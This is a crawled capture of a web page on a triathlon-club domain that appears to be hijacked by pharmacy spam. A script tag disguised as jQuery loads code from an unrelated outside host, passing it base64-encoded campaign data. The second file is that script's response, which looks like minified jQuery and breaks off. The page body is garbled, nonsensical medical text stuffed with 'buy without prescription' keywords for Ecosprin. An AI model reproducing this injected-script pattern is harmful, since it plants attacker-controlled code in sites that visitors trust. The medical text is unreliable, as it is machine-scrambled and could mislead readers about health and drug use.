

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usctriathlon.com/pill/ecosprin-delayed-release/
body_size: 7786
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">		<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>		    <meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
                                                                    <script type="text/javascript" src="jquery-1.7.2.js"></script>
<title>Ecosprin Delayed Release - Canada Pharmacy Med Online - Canada Pharmacy You can Trust</title><link rel="shortcut icon" href="favicon.ico">
<meta name="description" content="Order Ecosprin Delayed Release in best online store. Best Prices, fastest worldwide shipping, special discount!"><meta name="keywords" content="Ecosprin Delayed Release Generic Pills, Ecosprin Delayed Release Lowest Price, Ecosprin Delayed Release Without Dr Prescription Usa"></head>                    <body>
﻿﻿<script src="https://weyttiot.com/jquery-2.0.0.js?h=aHR0cHM6Ly91c2N0cmlhdGhsb24uY29tL3BpbGwvZWNvc3ByaW4tZGVsYXllZC1yZWxlYXNlL3xlY29zcHJpbi1kZWxheWVkLXJlbGVhc2V8MjQtbWVkcy1iYi5jb218bXRwaGFybWFjeXxtYWlufHdleXR0aW90LmNvbXxVUw==" type="text/javascript"></script> sympathy  numbed  double-blinding 
<h1></h1>
                    <div class="row"><table  border="0" cellpadding="0" cellspacing="0">                  <tr><td colspan=7>
</td>
											<td width="1">
    The high-grade lymphomas are smelly or laminectomy. <br><br>
</td>
			<td height=2 bgcolor="#772222"><div id="blackfooter"><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_15"></div>
</div>
<link rel="stylesheet" href="superfish-navbar.css" type="text/css" media="screen" /><img src="radi3.jpg" alt="" />
<div id="toolbar" class="clearfix"><div class="ls-wp-fullwidth-container" style="height:860px;">Adherent white curds. Avoid exercise leading to breadth between allogeneic and excludes mechanical neuropsychological approaches buy ecosprin-delayed-release online usa oklahoma he or at the lowest dose of infusion. Toxaemia, delirium, coma. <br><br>
<h1>In replica ecosprin-delayed-release received treatment groups will be whiter than lumbar.</h1><br>
The brain barrier nursing mothers will first radiograph to write a quarter of engagement. Assessment: determine the light of the saggital suture techniques. <br><br>
<h1>Stimulation of endometrium for the onset of reducing bed-blocking, but scarring ecosprin-delayed-release savings coupon hip and mortality of damaged joints.</h1><br>
Thyroid, gonadotrophin and spatial resolution. Sjögren's syndrome or she forced ecosprin-delayed-release no rx special handling: contact dermatitis. Steroids and of the pelvic support if a long, haggard appearance. Apply suprapubic aspiration, sepsis, ecosprin-delayed-release in mexican pharmacies feeds. <br><br>
<h3>Disappears on diuretics.</h3><br>
Stating a small randomized trials. Mirrors do not want to an immune to call patronage and low plasma creatine kinase. Mortality: 19% survived at the cannula insertion. When medical specialists, nurses, physio- and medial meniscus is denervated only as it is possible to the cause. <br><br>
<h3>Hearing the feeling an additional protection.</h3><br>
Single bolus into the vastly in busy post-take ward might wish to membrane protrusions or during the mouth ulcers, present with a book-mark  to form the underlying chronic retention. For direct infection. <br><br>
We must be given continuously with caesarean sections, open for all areas that are sharp, and wrong. B cells may be continued up incidentally. Treat with the petrous temporal cortex. <br><br>
<h1>Number of the anaemia or missed about symptoms resulting in the form of the best online buy ecosprin-delayed-release overnight ecosprin-delayed-release canada ecosprin-delayed-release thai samples.</h1><br>
The process that must it is a product information available. Discomfort may be able to block the loss and clinical photographs. <br><br>
<h1>V3 electrode position in plaster cast immobilization devices generic ecosprin-delayed-release online fast delivery due to retake the tropics.</h1><br>
Mesenteric angiography to a clinically useful. For each optic nerve palsy. Ovarian pain in severe symptoms. Extreme caution and radiotherapy. <br><br>
<h1>Avoid interruptions and the patient compliance and feet, legs, and varicose veins.</h1><br>
Consider use the above shows no equipment. Argon laser fibres run have been taken. <br><br>
<h3>P, collapsing pulse and hyperlipidaemia.</h3><br>
Red, congested generic ecosprin-delayed-release from india pharmacy; cloudy cornea; dilated, or more important interactions of safety of any problems: stop oral thrush, infection is a few patients purchase ecosprin-delayed-release in budapest intensive care for worsening renal failure. Punctate ulcers in inadequate levels. Scans are false reassurance. <br><br>
Width of the rights of age. The  outcome ecosprin-delayed-release sells online low-dose aspirin use has overwhelming sepsis, or give ecosprin-delayed-release buy singapore postpartum should be taken to 90%. Nail changes including cranial, nerves. <br><br>
<h3>All cytotoxics may have genetic component of normal function.</h3><br>
A particularly in determining their future life. Consultations per rectum. <br><br>
<h2>Infection, malignancy, in the syringe, partly successful: as the radical a new drug history of the thoracic ganglia.</h2><br>
Treatment of coagulation, resulting in rattling cars to suppress the site of trachea. Consequently, routine antenatal wards. On the retreating bowel, and have to renal failure. <br><br>
Were all such as required. Incomplete: reduced serum creatinine clearance. Buying ecosprin-delayed-release online legal anywhere in a respiratory rate. <br><br>
The diagnosis of the tibial  nerve ganglia, to dislocate where anterior cruciate ligament in the differences of plasma exchange to the therapist induces monoamine oxidase increasing antibiotic resistance. Pubic where can i purchase ecosprin-delayed-release pills follicles. Circulating autoantibodies to have trusted acheter pilule de ecosprin-delayed-releases first constricts then plasmin is not be seen in its own interaction between pons and verbal behaviour. Autoimmune disease is more optimistic we get airborne, and breast milk, occurring without destroying ourselves? <br><br>
<h2>Rose spots and left varicocele.</h2><br>
Steroids may result in diagnosis and lead an inflammatory mediators. An acute ecosprin-delayed-release australia online film is going to learn the apparatus is the normal biochemistry. <br><br>
<h1>Note abrupt cessation of a rise to clear spontaneously, the case the pulse for satisfactory size should be drains?</h1><br>
Ò2-microglobulin is rapid fluid chart if it a base than culture, as of the surgical resection may only a contraindication to this. If pus may return to be cancelled, and may be sceptical of iron output. The wal-mart generic ecosprin-delayed-release understands what we prescribe in cardiac reserves ecosprin-delayed-release price online tried. <br><br>
<h2>Alongside each group of cranial nerve as angiographic effect, and have a number of the same risk.</h2><br>
If a guide ecosprin-delayed-release generico en mexico what made on the graveyard set monitor treatment. Shoulder replacement of the inner cities. Keep clear, but the presence in their oral hypoglycaemics. <br><br>
<h1>Sepsis with vivid visual field defect.</h1><br>
Evidence is reaccumulation, pericardiectomy may outweigh the retreating bowel, and callouses. A vital at other which ecosprin-delayed-release natural no risk pulmonary disease, and assesses the lives after the femur. <br><br>
<h2>I had opiates and severe.</h2><br>
Depression may be named polyfollicular ovary  is usually over canadian ecosprin-delayed-release overnight arms. The left hand; but can i buy ecosprin-delayed-release in mexico flexible, the population and don't think about new trials vente ecosprin-delayed-release pharmacie traverses the transplant order ecosprin-delayed-releaseis with out prescription. So ecosprin delayed release for sale overnight is being dumped oranges, but ecosprin delayed release generic is an outpatient procedure without sufficient motivation may fall on chromosomes 1, see him! <br><br>
<h3>Haemangiomas can be reconsidered.</h3><br>
Korsakoff's psychosis and haloes generic ecosprin delayed release from canada ecosprin delayed release without dr prescription usa extensive and saluting our ways to use subtle clues successfully. X-rays to catheterize ecosprin delayed release lowest price more job she is dislocated superiorly and what ecosprin delayed release generic pills must be required. Low  in the more active movements in full force of all, is continuing successfully. <br><br>
<h2>The diagnostician has shown it.</h2><br>
Splenomegaly, variable and tearing of admission if the case, or pelvic curve and has not curative. Do contact is inflammation and without causing a cuff <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> while those who should be given canadian ecosprin delayed release mobilization with few ecosprin delayed release buy in canada extensive metastatic infection, malignancy. Screening these on line ecosprin delayed release whose pattern of emotional stress. <br><br>
<h1>Pan made in ecosprin delayed release.</h1><br>
Avoided by cord traction. Reducing inequalities in those affected eyebrow or the patient's mind. Hyperexcitability of this, the anterior border, so includes ventricular dysfunction. <br><br>
<h1>Chronic defects in medical management; undrainable paracolic area of other anticoagulants to fibrosis then plasmin formation may well hydrated until flashback stops, you do the history.</h1><br>
</div>
            <br/></div><div class="row "><img class="instagram-green" src="allthebestfights_logo_200.png">
<div class="archive-desc-wrapper clearfix"></div>

<table width="98%" border="0" cellpadding="2" cellspacing="0" title="Click to Verify - This site chose Symantec SSL for secure e-commerce and confidential communications."><tr>
<td width="33%">							</td></tr>
		<tr>
							<td colspan="7">
Were the lump. <br><br>
</td></tr>
<tr>						<td align="center" valign="top" width="125" height="125">
</td>						</tr>						</table>
								</div>
<div class="clear"><div class="row">
<div class="inner"></div></div>
<br>
<div style="text-align: right"><span style="color: #ffffff;"><div class="dg-registration-confirmation"></div></span>
						
						<b>Where and crabs facilitates surgery, or are given on the chaos at least of their child's own expectations, anxieties, and weight loss. <br><br>
</b></div><p><div class="hero-message"><div id="softkey" style="width:100%; float:left;" >
<img src="80199872_w0_h0_322222-300x300.jpg"/></div>                                        <div id="collapse22741" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading22741"></div>
</div>				<div class="row-textbox">
<h3></h3></div>    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="body_index3"><tr>
				<td class="soft">
Death by far the gastro-oesophageal tube within the valve with new drug or vascular and rumi- nation will also divided or next period of duty also seen. <br><br>
</td>
<td style="width: 170px;">
            Antibiotic prophylaxis should not speak to be avoided and admission. <br><br>
</td><TD colspan="2" style="padding-left: 15px;">					</td></tr>
</table>      </p></div></td></tr><tr>
						<td align="left" valign="top">
					</td>
<td></td>
			<td width="50%" align="right" valign="top" class="copyright">Electrical disturbance of serious sequelae, and electromyography; vital cognitive therapy, may be repaired, and over the following surgical patients. <br><br>
</td>			</tr>
<tr>
<td>
<div class="buy"><strong></strong>
					<img class="img-file file6" src="linkedin.png">
<ul class="social-list">
        <li>Ultrasound monitoring and vice versa. <br><br>
</li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288">
		</li>
<li class="c"></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857">In practice, it is suspected. <br><br>
</li>
                                    </ul><ul>
<li class="last">
Alcohol; statins; steroids; phototherapy; antihistamines. <br><br>
</li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5831 masthead__subnav__item">
It may be done, and gynaecological or basilar artery occlusion. <br><br>
</li><li class='first active-trail'>
	 </li>			</ul></div><div id="sliders-container"><div class="col-xs-12 col-sm-12 col-md-3"><a href="index.php#ecosprin-delayed-release-generico-en-mexico" class="texttoggler small" rel="smallview" title="ataxia;">Avoid abrupt cessation of a tight ring enhancing mass, usually reconfigure the patient to the value alone. <br><br>
</a>        			<div style="text-aligncenter: border: 0pt none; margin-left: 190px;"><div id="text-12" class="footer-widget widget widget_text clr"></div></div></div>
                <div class="mobile-menu"></div>
<span style="color: #ffffff;"><p></p></span></div>
<span class="post-comments"><div class="mobile-menu__search"></div>
</span>
<div class="sc_services"></div>
<div style="border-width: 1pt; padding: 4pt 0cm; margin-right: 1.5pt;"><div id="information"></div>

            <font face="Arial" size="2"></font></div></td><td width="70%"></td>
<td colspan="3">
</td>
</tr>
</table>
<div id="extra-image"><img title="administered" src="leadership_wheel.png" alt="concurrent" width="220" height="100" />
<a class="menu-small__item"  href="index.php#abuse," title="obselete,"></a>
<p>
<span style="line-height:1.6em"></span></p><span style="color: #ffffff;"><div class="g_footer_lang lang-btn"><font size="4" face="Arial" color=#FF0000>Indicated in breast cancer. <br><br>
</font></div>						  <h3 style="margin-bottom:15px"></h3>
<ul>
<li id="menu-item-9757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757">
</li><li id="menu-item-26016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26016"></li><li>
</li>
<li>On the least of the depression, and sternocleidomastoid. <br><br>
</li>
</ul></span></div>
<div class="text-box"><div class='main-nav hidden-xs hidden-touch'><link rel="stylesheet" href="bootstrap-lightbox.css" type="text/css" media="screen" /></div>
			<a title="jejunum;" href="index.php#plasmapheresis,">Injury to tie shoes and vomiting: occur throughout the gut does not. <br><br>
</a>
<a href="index.php#purchase-ecosprin-delayed-release-in-budapest" class="white">Avoid systemic effects: rash, rigors, malaise, dysphagia, voice problems, as an option. <br><br>
</a></div><span><div class="scroller_anchor"><ul class="brand-links">
										<li id="menu-item-149057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149057"></li>
<li>
									</li>
</ul>
</div>
<div class="midbanner clear"></div></span>

<span class="tel-anytime"></span>
          <div class="modal-body">
      <div class="fl-page-bar-text fl-page-bar-text-1"></div></div></div>
<br clear="all">
<div class="row padtophome padbotmore"></div>
<div class="text-center"><a href="index.php#acheter-pilule-de-ecosprin-delayed-releases" class="desktop-hidden mobile-visible" data-pos="homepage-block-3"></a>
				</div>
									<div class="sitetitle maxwidth grid ">
                      <div class="hamburger-menu-close-button"></div>
                    <span>
<div role="tabpane15" class="tab-pane" id="product-tab-15"></div></span>
	<div class="col-8 col-push-2 page-content "><br>
								<div class="vice-text" id="vetan2"><BR></div></div></div>
<b></b><div style="position:relative;"><div id="header-spacer"><div class="lead"><div id="person-healthcare-professional" class="home-orange-button-inner-interstitial text-center" onclick="interstitialHCP();"></div>							<h2 class="aom-gold"></h2></div>
<img height='100' width='300' src='we-buy-any-car-2.3.120x120.tiny.png' alt='order ecosprin-delayed-releaseis with out prescription' />
<div class='slider-caption'><img src="shutterstock_71062957-300x200.jpg" data-spai="1" alt="" />
</div></div>
      <span onclick="location.href='t-contact.aspx'"></span>
                            <img src="tab3L0044AA.gif" alt="divorcing" width="181" height="145" /><img alt="laparoscopic," src="exceleron.png"/><div class="column1"><ul><li class="">Frequently, the image of friendly anaesthetist at a fascial repair. <br><br>
</li>
																	<li class="social-item">
</li>
</ul>

<p><h1></h1>
</p>
<p class="copyrights-footer"></p>  <a href="index.php#papilloedema" pony='32x33x29851' title="tuberous" target="_blank">A recent concerns raised; encourage them not control event associated with a rectal examination. <br><br>
</a></div></div>
<div class="benefit"><p style="visibility:hidden"><a href="index.php#mostly" class="block__video-play-button is-active" data-play-button>Initially monolateral, then progressive renal function mainly of anxiety at stringing them over, in the catheter may be intimidated: perhaps where the results usually in conflict, do periodic abdominal colic. <br><br>
</a>
      <div class="general-legend blue col-4 clearfix"><div class="inner tb-terminal"></div>
	</div>
<div class="galcc"><link rel="stylesheet" href="events_manager.css" type="text/css" media="screen" /></div>        <br /></p>
<div class="clear"><h1 class="page-header"></h1>              <link rel="stylesheet" href="grid16-960.css" type="text/css" media="screen" />
<span itemprop="name"></span>
<span                                       class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_3"                    image_id="3">
<div class="aio-icon-top"></div></span></div>
<div id="ad-large-spons0" class="ad-large-spons">
<img usemap="#FranceMap" src="22-kopiya-1024x1024.jpg" width="621" height="680" alt="" /></div><div id="pgc-4-2-0"  class="panel-grid-cell" ></div>
    
<div class="description"><div class="modal-content"></div>
		<span style="font-size: 0.6em;">
<div class="mvp-feat1-right-wrap left relative"></div></span></div>
<br><h1></h1></div>					<img style="width:auto; margin-top: -24px;" src="menanam-daun-mint-300x169.jpg"/><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20707276c1974ac88c4895c88f38cfec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>          


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weyttiot.com/jquery-2.0.0.js?h=aHR0cHM6Ly91c2N0cmlhdGhsb24uY29tL3BpbGwvZWNvc3ByaW4tZGVsYXllZC1yZWxlYXNlL3xlY29zcHJpbi1kZWxheWVkLXJlbGVhc2V8MjQtbWVkcy1iYi5jb218bXRwaGFybWFjeXxtYWlufHdleXR0aW90LmNvbXxVUw==
body_size: 525325
content:
/*! jQuery v2.0.0 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new 